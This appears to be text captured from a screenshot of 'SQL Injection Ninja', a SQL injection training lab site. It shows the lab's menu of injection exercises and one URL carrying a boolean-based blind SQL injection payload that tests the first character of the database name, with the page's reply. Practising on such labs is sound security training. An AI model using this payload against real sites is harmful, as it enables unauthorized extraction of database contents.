 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND ascii(SUBSTR(database(),1,1))>100 -- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
Your are welcome